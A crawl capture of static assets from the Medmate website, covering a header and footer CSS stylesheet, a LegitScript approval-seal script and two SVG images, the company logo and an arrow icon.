#header .menu-hold ul li:last-child {
  margin-right: 0;
}
#header .menu-hold ul li a {
  font-family: "Saans" !important;
  font-weight: 500;
  color: #000000;
  font-size: 16px;
  line-height: 21px;
  position: relative;
  transition: all 400ms ease-in-out;
  padding: 7px 0;
  text-decoration: none;
  letter-spacing: 0.125px;
}
#header .menu-hold ul li a:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #1a2a55;
  transition: all 400ms ease-in-out;
}
#header .menu-hold ul li.current-menu-item a,
#header .menu-hold ul li a:hover,
#header .menu-hold ul li a:active {
  color: #2946ea;
}
#header .menu-hold ul li.current-menu-item a:after,
#header .menu-hold ul li a:hover:after,
#header .menu-hold ul li a:active:after {
  width: 34px;
  background-color: #2946ea;
}

body.no-scroll {
  overflow: hidden;
}
body.with-new-header main {
  min-height: 500px;
  padding-top: 90px;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body.with-new-header main {
    padding-top: 75px;
  }
}
body #footer {
  background: #fff;
  padding: 20px 20px 20px 20px;
  overflow-x: hidden;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer {
    padding: 10px;
  }
}
@media (min-width: 2000px) {
  body #footer {
    background: #2946ea;
    border-left: 20px solid #fff;
    border-right: 20px solid #fff;
    border-bottom: 20px solid #fff;
    border-bottom-left-radius: 40px;
    border-bottom-right-radius: 40px;
  }
}
body #footer .wrap {
  background: #2946ea;
  padding: 20px 20px 20px 20px;
  border-radius: 20px;
  max-width: 1900px !important;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap {
    padding: 10px;
    border-radius: 20px;
  }
}
body #footer .wrap .hold {
  background: #2946ea;
  padding: 30px;
  border-radius: 20px;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold {
    padding: 20px;
    border-radius: 20px;
  }
}
body #footer .wrap .hold .body {
  display: flex;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold .body {
    display: block;
  }
}
body #footer .wrap .hold .body .left {
  width: 60%;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold .body .left {
    width: 100%;
  }
}
body #footer .wrap .hold .body .left .logo img {
  width: 150px;
  height: auto;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold .body .left .logo img {
    margin: 0;
    margin-bottom: 20px;
  }
}
body #footer .wrap .hold .body .left > div {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: end;
}
body #footer .wrap .hold .body .left > div .social-media-icons {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
body #footer .wrap .hold .body .left > div .social-media-icons a {
  margin-right: 10px;
}
body #footer .wrap .hold .body .left > div .social-media-icons a img {
  height: 20px;
  width: 20px;
}
body #footer .wrap .hold .body .left > div p {
  font-size: 15.5px;
  width: 55%;
  font-family: "Saans";
  font-weight: 100;
  line-height: 22px;
}
@media (max-width: 820px) and (orientation: portrait) {
  body #footer .wrap .hold .body .left > div p {
    width: 80%;
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  body #footer .wrap .hold .body .left > div p {
    width: 100%;
  }
}
body #footer .wrap .hold .body .right {
  width: 40%;
  display: flex;
  justify-content: space-between;
}
@media (max-width: 820px) and (orientation: portrait) {
  body #footer .wrap .hold .body .right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body #footer .wrap .hold .body .right {
    width: 100%;
    display: block;
  }
}
body #footer .wrap .hold .body .right .column-menu {
  width: 300px;
}
body #footer .wrap .hold .body .right .column-menu .widget-title {
  font-family: "RecklessNeue";
  font-size: 21px;
  line-height: 29px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  body #footer .wrap .hold .body .right .column-menu .widget-title {
    margin-top: 30px;
    margin-bottom: 20px;
  }
}
body #footer .wrap .hold .body .right .column-menu ul {
  display: block;
  padding: 0 0 0 2px;
  margin: 0;
}
body #footer .wrap .hold .body .right .column-menu ul li {
  float: none !important;
  margin-right: 0 !important;
  margin-bottom: 15px !important;
}
body #footer .wrap .hold .body .right .column-menu ul li a {
  font-size: 14px !important;
  color: #fff;
  font-weight: 400 !important;
  line-height: 15px !important;
  font-family: "Saans" !important;
}
body #footer .wrap .hold .footer {
  width: 100%;
  display: flex;
  justify-content: space-between;
  margin-top: 50px;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold .footer {
    flex-direction: column-reverse;
  }
}
body #footer .wrap .hold .footer p {
  font-size: 14px;
  width: 60%;
  font-family: "Saans" !important;
}
@media (max-width: 820px) and (orientation: portrait) {
  body #footer .wrap .hold .footer p {
    font-size: 14px;
    width: 100%;
  }
}
@media (max-width: 767px) {
  body #footer .wrap .hold .footer p {
    font-size: 11px;
    width: 100%;
  }
}
body #footer .wrap .hold .footer .menu-footer-menu-container {
  width: 40%;
}
@media (max-width: 820px) and (orientation: portrait), (max-width: 767px) {
  body #footer .wrap .hold .footer .menu-footer-menu-container {
    width: 100%;
  }
}
body #footer .wrap .hold .footer .menu-footer-menu-container #menu-footer-menu {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 0;
}
body #footer .wrap .hold .footer .menu-footer-menu-container #menu-footer-menu li {
  width: 300px;
}
@media (max-width: 767px) {
  body #footer .wrap .hold .footer .menu-footer-menu-container #menu-footer-menu li {
    width: auto;
  }
}
body #footer .wrap .hold .footer .menu-footer-menu-container #menu-footer-menu li a {
  font-size: 14px !important;
  color: #fff;
  font-weight: 400 !important;
  line-height: 15px !important;
  font-family: "Saans" !important;
}
body #footer .wrap .hold .footer figure {
  display: none;
}
body #footer.top-connected {
  padding-top: 0;
  border-top: 0;
}
@media (min-width: 2000px) {
  body #footer.top-connected {
    background: #f2ede4;
  }
}
body #footer.top-connected .wrap {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  background: #f2ede4;
}
@media (min-width: 2000px) {
  body #footer.blue-background {
    background: #e4f1ff;
  }
}
body #footer.blue-background .wrap {
  background: #e4f1ff;
}

/*# sourceMappingURL=new-panels-2025-header-footer.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.legitscript.com/seals/7926885.js
body_size: 107
content:
document.write('<a href="https://www.legitscript.com/websites/?checker_keywords=medmate.com.au" target="_blank" title="Verify LegitScript Approval for www.medmate.com.au">');
document.write('<img src="https://static.legitscript.com/seals/7926885.png" alt="Verify Approval for www.medmate.com.au" width="73" height="79" />');
document.write('</a>');


--- FILE ---
content_type: image/svg+xml
request_url: https://medmate.com.au/wp-content/uploads/2025/05/Medmate_logo_2025.svg
body_size: 871
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 845.04 181.8">
  <defs>
    <style>
      .cls-1 {
        fill: #2946ea;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M327.75,78.32c-28.96.86-27.96,50.81,2.83,48.37,27.89-2.21,26.66-49.25-2.83-48.37Z"/>
    <path class="cls-1" d="M207.3,92.7h36.5c1.42-23.65-35.62-21.65-36.5,0Z"/>
    <path class="cls-1" d="M372.1,5.12H36.37c-17.31,0-31.34,14.03-31.34,31.34v108.98c0,17.31,14.03,31.34,31.34,31.34h335.72c17.31,0,31.34-14.03,31.34-31.34V36.45c0-17.31-14.03-31.34-31.34-31.34ZM168.33,149.19s-27,.01-27,.01v-59.26c0-4.16-2.96-8.13-5.25-9.75-9.46-6.66-22.75.59-22.75,12.25v56.75h-27s0-57.25,0-57.25c0-2.64-.82-5.58-1.3-6.74-4.15-9.92-19-9.69-24.69-1.17-.81,1.22-2.01,4.5-2.01,6.92v58.26h-27V56.19h27v10.5c12.51-17.51,42.55-18.12,52.25,2.49-.35-.75,3.46-4.55,4.01-5.12,1.57-1.62,3.32-3.06,5.2-4.31,3.75-2.52,8-4.3,12.41-5.27,8.52-1.88,18.01-.78,25.15,4.5,10.37,7.66,10.98,18.35,10.98,31.22v29.6c0,1.78,0,29.39,0,29.39ZM269.8,111.2h-62c-.21,5.05,3.29,9.81,7.34,12.41,10.96,7.04,29.17,4.8,40.92.6,1.77-.63,10.41-4.28,11.27-4.55l-.02,23.79c-4.46,3.03-10.75,4.74-16.09,5.91-40.38,8.86-75.03-7.19-71.4-52.9,2.31-29.13,27.89-46.68,56.1-42.11,27.73,4.49,37.07,31.8,33.9,56.85ZM377.33,149.2h-27.5v-10.51c-9.2,11.42-24.06,14.46-38.01,11.26-37.09-8.53-42.57-66.69-14.44-87.95,15.33-11.59,40.19-11.18,52.45,4.7V27.19h27.5v122.01Z"/>
  </g>
  <path d="M563.41,149.2s-27,0-27,0v-59.26c0-4.16-3.01-8.07-5.25-9.75-9.37-7.01-22.75,1.09-22.75,12.25v56.75h-27s0-57.25,0-57.25c0-2.64-1.27-5.58-1.76-6.74-4.15-9.92-17.98-9.69-23.66-1.17-.81,1.22-2.58,4.5-2.58,6.92v58.25h-27V56.2h27v10.5c12.51-17.51,42.55-18.12,52.25,2.49-.45-.96,4.33-5.46,5.05-6.13,1.98-1.85,4.18-3.44,6.54-4.76,4.71-2.64,10.02-4.22,15.41-4.59,10.71-.73,21.49,3.71,26.82,13.37,5.68,10.28,3.93,23.2,3.93,34.57s0,47.56,0,47.56Z"/>
  <path d="M644.91,138.2c-.78,1.07-2.5,3.22-3.68,4.32-17.49,16.51-47.89,8.48-59.41-11.49-22.69-39.35,9.75-91.69,52.41-72.13,4.15,1.9,7.77,4.78,10.68,8.29h0s0-11,0-11h27v93h-27s0-11,0-11ZM622.83,78.32c-29.2.89-27.89,50.8,2.83,48.37,27.83-2.21,26.48-49.27-2.83-48.37Z"/>
  <path d="M839.41,111.2h-62c-.21,5.05,3.29,9.81,7.34,12.41,10.96,7.04,29.17,4.8,40.92.6,1.77-.63,10.2-4.14,11.24-4.55v23.79c-4.46,3.03-10.75,4.74-16.09,5.91-40.38,8.86-75.03-7.19-71.4-52.9,2.31-29.13,27.89-46.68,56.1-42.11,27.73,4.49,37.07,31.8,33.9,56.85ZM813.41,92.7c1.42-23.65-35.62-21.65-36.5,0h36.5Z"/>
  <polygon points="725.41 56.2 746.41 56.2 746.41 78.7 725.41 78.7 725.41 149.2 697.91 149.2 697.91 78.7 680.91 78.7 680.91 56.2 697.91 56.2 697.91 33.7 725.41 33.7 725.41 56.2"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://medmate.com.au/wp-content/themes/medmate/images/2025/arrow.svg
body_size: -94
content:
<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.47314 0.742157L13.3636 6.63262L7.47314 12.5231" stroke="#2946EA" stroke-width="1.38257"/>
<path d="M12.9186 6.71317H0.580863" stroke="#2946EA" stroke-width="1.38257"/>
</svg>
